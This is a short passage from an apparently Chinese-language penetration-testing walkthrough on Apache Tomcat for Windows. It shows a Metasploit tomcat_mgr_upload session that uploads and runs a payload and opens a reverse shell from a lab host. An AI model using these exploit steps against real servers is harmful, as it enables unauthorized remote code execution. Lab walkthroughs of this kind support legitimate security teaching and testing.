 Tomcat For Windows
FARMSEC
8.再次输入run或者exploit启动攻击，攻击成功
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) > set FingerprintCheck false
FingerprintCheck => false
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.20.207:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying gMLNPWR4R0h22sJ0QkA...
[*] Executing gMLNPWR4R0h22sJ0QkA...
[*] Undeploying gMLNPWR4R0h22sJ0QkA ...
[*] Command shell session 2 opened (192.168.20.207:4444 -> 192.168.20.194:50005) at 2021-01-24 23:44:50 +0800
C:\Program Files\Apache Software Foundation\Tomcat 9.0>